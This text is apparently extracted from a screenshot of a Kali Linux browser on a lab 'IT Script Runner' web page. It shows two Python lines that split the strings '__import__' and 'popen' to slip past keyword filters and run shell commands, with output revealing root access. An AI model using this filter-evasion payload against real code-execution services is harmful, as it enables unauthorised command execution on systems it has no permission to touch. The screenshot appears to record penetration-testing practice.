 http://127.0.0.1:5000
IT Script Runner
127.0.0.1
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
IT Script Runner (internal use only)
1 print(getattr(getattr(__builtins__,'__imp'+'ort__')('o'+'s'),'pop'+'en')('ho' + 'stname').read())
2 print(getattr(getattr(__builtins__,'__imp'+'ort__')('o'+'s'),'pop'+'en')('id').read())
Uruchom
5216d5f33eab
uid=0(root) gid=0(root) groups=0(root)